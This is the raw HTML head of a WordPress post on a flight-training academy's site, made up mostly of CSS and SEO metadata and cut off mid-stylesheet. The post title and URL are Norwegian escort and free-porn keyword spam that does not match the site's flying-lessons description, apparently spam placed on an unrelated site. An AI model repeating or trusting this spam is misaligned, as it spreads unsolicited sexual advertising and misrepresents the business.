

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.multifly.aero/2023/01/18/eskorte-i-tromso-hva-er-analsex-free-pornofilm-free-porn-norge/
body_size: 161075
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}}@media all{.current-shop-items-dropdown{position:absolute;top:100%;right:-20px;background-color:#fff;z-index:10000;border-top:3px solid transparent;text-align:left;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1);width:350px;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}}@media all{.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-bars:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}}@media all{@font-face{font-family:simple-line-icons;font-weight:400;font-style:normal;font-display:swap}.icon-clock,.icon-envelope,.icon-folder,.icon-handbag,.icon-magnifier,.icon-user{font-family:simple-line-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:""}.icon-clock:before{content:""}.icon-handbag:before{content:""}.icon-folder:before{content:""}.icon-envelope:before{content:""}.icon-magnifier:before{content:""}}@media all{#owp-qv-wrap{display:none;overflow-x:hidden;overflow-y:auto}#owp-qv-wrap,#owp-qv-wrap .owp-qv-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.owp-qv-container{position:absolute;width:100%;height:100%;left:0;top:0;text-align:center;padding:30px}.owp-qv-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.owp-qv-content-wrap{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;z-index:1045;opacity:0;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}.owp-qv-content-inner{position:relative;background-color:#fff;max-width:875px;margin:0 auto;z-index:1000;-webkit-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15)}.owp-qv-content-inner .owp-qv-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}.owp-qv-overlay{background-color:rgba(0,0,0,.5)}@media screen and (max-width:850px){.owp-qv-container:before{display:none}}}@media all{.wcmenucart i{position:relative;padding:0}.wcmenucart:after{display:none}.wcmenucart-details{margin-left:8px!important}.current-shop-items-dropdown{border-top-color:#13aff0}#site-navigation-wrap .dropdown-menu>li>a.wcmenucart{letter-spacing:0}.wcmenucart i{font-style:normal;letter-spacing:normal;font-weight:600;text-rendering:auto}#oceanwp-cart-sidebar-wrap{display:none;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}#oceanwp-cart-sidebar-wrap,#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{background-color:rgba(0,0,0,.5)}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar{position:absolute;top:0;right:-100%;background-color:#fff;width:325px;height:100%;padding:20px 0 0;overflow:auto;z-index:10000;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4)}#oceanwp-cart-sidebar-wrap .owp-cart-title{font-size:18px;font-weight:600;color:#555;line-height:1.2;text-transform:uppercase;padding:0 20px;margin:0;text-align:center}#oceanwp-cart-sidebar-wrap .divider{display:block;width:30px;height:2px;background-color:rgba(0,0,0,.1);margin:10px auto 20px}#oceanwp-cart-sidebar-wrap .oceanwp-cart-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}@media only screen and (max-width:959px){#oceanwp-cart-sidebar-wrap{display:block}}}@media all{.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}}@media all{a,article,body,div,form,h2,h3,header,html,i,img,label,li,nav,p,span,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header,main,nav{display:block}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}input{line-height:normal}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.content-full-width .content-area{width:100%!important;max-width:none!important;padding:0!important;border:0!important}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}body:not(.separate-layout) .content-area{padding:0!important}#main #content-wrap.container{width:auto!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}.single-post:not(.elementor-page) .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button){text-underline-offset:3px;text-decoration:underline;text-decoration-skip-ink:all}h2,h3{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h2{font-size:20px}h3{font-size:18px}p{margin:0 0 20px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:transparent;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}form label{margin-bottom:3px}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}#top-bar-wrap{position:relative;background-color:#fff;font-size:12px;border-bottom:1px solid #f1f1f1;z-index:101}#top-bar{padding:8px 0}#top-bar-inner{position:relative}.top-bar-left{float:left}.top-bar-right{float:right}@media only screen and (max-width:767px){#top-bar{padding:20px 0}.top-bar-right{float:none;text-align:center}}@media screen and (max-width:782px){#top-bar-wrap{z-index:100}}@media only screen and (max-width:767px){#top-bar-content{float:none;text-align:center}}.top-bar-left.has-content #top-bar-nav{margin:0;margin-right:20px;padding:0}#top-bar-nav{display:inline-block}#top-bar-nav>ul>li{display:inline-block;float:none;margin-right:15px}#top-bar-nav>ul>li:last-child{margin-right:0}#top-bar-nav>ul>li a .nav-arrow{margin-left:4px;margin-right:0}@media only screen and (max-width:767px){#top-bar-nav{float:none;text-align:center}}#top-bar-social ul{margin:0;padding:0;list-style:none}#top-bar-social li{float:left}#top-bar-social li a{display:block;float:left;font-size:14px;color:#bbb;padding:0 6px}#top-bar-social.top-bar-right li:last-child a{padding-right:0}#top-bar-social.top-bar-right{position:absolute;right:0;top:50%;height:20px;line-height:20px;margin-top:-10px}@media only screen and (max-width:767px){#top-bar-social{text-align:center}#top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0}#top-bar-social li{float:none;display:inline-block}}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:transparent!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0!important;margin-bottom:0!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.sf-menu ul.sub-menu ul{top:0;left:100%;visibility:visible}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul .sub-menu{top:0;left:100%;margin-top:-3px}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu ul li a.menu-link .nav-arrow{position:absolute;top:50%;right:15px;margin-top:-6.5px;padding:0}.dropdown-menu ul li a.menu-link i{position:relative;width:20px;text-align:center;margin-right:3px}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span{position:relative}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{position:absolute;bottom:-30%;left:0;width:100%;height:3px;background-color:rgba(0,0,0,.1);content:"";opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgba(0,0,0,.1);-moz-box-shadow:0 2px 7px rgba(0,0,0,.1);box-shadow:0 2px 7px rgba(0,0,0,.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgba(0,0,0,.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgba(0,0,0,.035);margin-left:0;background-color:rgba(0,0,0,.02)}#mobile-dropdown ul .widget,#mobile-dropdown ul li.search-toggle-li,#mobile-dropdown ul li.woo-menu-icon{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:transparent!important;color:#555;border:0}ul.meta{display:flex;flex-wrap:wrap;justify-content:flex-start;color:#4a4a4a;font-size:14px;line-height:1.3;margin:0 0 20px;padding:0 0 10px;list-style:none}ul.meta li{line-height:1.5;align-self:flex-end;flex-wrap:nowrap;padding-bottom:5px}ul.meta li:after{padding:0 6px;font-weight:700}ul.meta li:last-child:after{display:none;padding:0}ul.meta li a{color:#4a4a4a}ul.meta li i{padding-right:6px;font-size:17px}.single-post ul.meta{font-size:14.5px;border-bottom:1px solid #f1f1f1;padding-bottom:15px}.single-post ul.meta li:after{padding:0 8px}.single-post ul.meta li i{padding-right:9px}.single-post ul.ospm-default li:after{content:"-"}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}.single-post.content-max-width #main #content-wrap{width:100%;max-width:100%}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{padding-left:20px;padding-right:20px}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-content ul,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{margin:1.5em auto;max-width:700px}.single-post.content-max-width .entry-content ul{padding-left:40px;padding-right:40px}.single-post.content-max-width .entry-header{margin-bottom:0;text-align:center}.single-post.content-max-width ul.meta{display:flex;flex-wrap:wrap;justify-content:center;color:#4a4a4a;font-size:14px;line-height:1.3;margin-bottom:20px;margin-top:20px;padding:0 0 10px;list-style:none}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.single .entry-content{margin-bottom:20px}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgba(0,0,0,.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap,body.default-breakpoint #top-bar-nav{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:inline-flex}}}@media all{.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="http://www.multifly.aero/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Eskorte i tromsø hva er analsex &amp; free pornofilm free porn norge - Multifly</title>
	<meta name="description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<link rel="canonical" href="https://www.multifly.aero/2023/01/18/eskorte-i-tromso-hva-er-analsex-free-pornofilm-free-porn-norge/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eskorte i tromsø hva er analsex &amp; free pornofilm free porn norge - Multifly" />
	<meta property="og:description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<meta property="og:url" content="https://www.multifly.aero/2023/01/18/eskorte-i-tromso-hva-er-analsex-free-pornofilm-free-porn-norge/" />
	<meta property="og:site_name" content="Multifly" />
	<meta property="article:publisher" content="https://www.facebook.com/MultiflyKft" />
	<meta property="article:published_time" content="2023-01-18T09:53:27+00:00" />
	<meta property="article:modified_time" content="2023-04-25T13:53:28+00:00" />
	<meta name="author" content="Serhat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Serhat" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="28 minutes" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.multifly.aero/2023/01/18/eskorte-i-tromso-hva-er-analsex-free-pornofilm-free-porn-norge/#article","isPartOf":{"@id":"https://www.multifly.aero/2023/01/18/eskorte-i-tromso-hva-er-analsex-free-pornofilm-free-porn-norge/"},"author":{"name":"Serhat","@id":"http://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7"},"headline":"Eskorte i tromsø hva er analsex &#038; free pornofilm free porn norge","datePublished":"2023-01-18T09:53:27+00:00","dateModified":"2023-04-25T13:53:28+00:00","mainEntityOfPage":{"@id":"https://www.multifly.aero/2023/01/18/eskorte-i-tromso-hva-er-analsex-free-pornofilm-free-porn-norge/"},"wordCount":5607,"publisher":{"@id":"http://www.multifly.aero/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.multifly.aero/2023/01/18/eskorte-i-tromso-hva-er-analsex-free-pornofilm-free-porn-norge/","url":"https://www.multifly.aero/2023/01/18/eskorte-i-tromso-hva-er-analsex-free-pornofilm-free-porn-norge/","name":"Eskorte i tromsø hva er analsex & free pornofilm free porn norge - Multifly","isPartOf":{"@id":"http://www.multifly.aero/#website"},"datePublished":"2023-01-18T09:53:27+00:00","dateModified":"2023-04-25T13:53:28+00:00","description":"Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience.","breadcrumb":{"@id":"https://www.multifly.aero/2023/01/18/eskorte-i-tromso-hva-er-analsex-free-pornofilm-free-porn-norge/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.multifly.aero/2023/01/18/eskorte-i-tromso-hva-er-analsex-free-pornofilm-free-porn-norge/"]}]},{"@type":"BreadcrumbList","@id":"https://www.multifly.aero/2023/01/18/eskorte-i-tromso-hva-er-analsex-free-pornofilm-free-porn-norge/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.multifly.aero/"},{"@type":"ListItem","position":2,"name":"Eskorte i tromsø hva er analsex &#038; free pornofilm free porn norge"}]},{"@type":"WebSite","@id":"http://www.multifly.aero/#website","url":"http://www.multifly.aero/","name":"Multifly","description":"Flight Training Academy","publisher":{"@id":"http://www.multifly.aero/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.multifly.aero/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://www.multifly.aero/#organization","name":"Multifly Flight Training Academy","url":"http://www.multifly.aero/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.multifly.aero/#/schema/logo/image/","url":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","contentUrl":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","width":254,"height":254,"caption":"Multifly Flight Training Academy"},"image":{"@id":"http://www.multifly.aero/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MultiflyKft","https://www.instagram.com/multifly.hu/","https://www.linkedin.com/company/multifly-ato","https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA"]},{"@type":"Person","@id":"http://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7","name":"Serhat","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.multifly.aero/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","caption":"Serhat"},"sameAs":["http://test.multifly.aero"],"url":"http://www.multifly.aero/author/serhat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Feed" href="http://www.multifly.aero/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Comments Feed" href="http://www.multifly.aero/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Eskorte i tromsø hva er analsex &#038; free pornofilm free porn norge Comments Feed" href="http://www.multifly.aero/2023/01/18/eskorte-i-tromso-hva-er-analsex-free-pornofilm-free-porn-norge/feed/" />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 